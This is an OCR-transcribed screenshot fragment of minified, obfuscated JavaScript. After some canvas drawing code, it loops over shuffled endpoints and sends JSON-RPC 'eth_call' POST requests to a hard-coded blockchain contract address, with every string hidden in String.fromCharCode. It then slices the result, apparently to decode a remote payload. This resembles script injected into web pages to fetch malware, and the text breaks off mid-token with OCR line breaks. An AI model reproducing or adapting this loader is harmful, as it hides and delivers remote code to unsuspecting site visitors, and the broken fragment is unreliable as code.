
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,4
8,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,
99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
0,98,100,57,48,48),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharC
ode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod